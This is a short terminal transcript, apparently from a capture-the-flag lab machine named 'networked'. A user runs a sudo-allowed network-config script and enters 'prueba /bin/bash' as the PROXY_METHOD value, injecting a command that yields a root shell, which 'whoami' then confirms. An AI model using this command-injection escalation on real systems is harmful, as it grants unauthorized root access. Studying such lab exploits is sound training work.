 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
prueba
prueba
interface PROXY_METHOD:
prueba /bin/bash
prueba /bin/bash
interface BROWSER_ONLY:
s
s
interface BOOTPROTO:
s
s
[root@networked network-scripts]# whoami
whoami
root
[root@networked network-scripts]#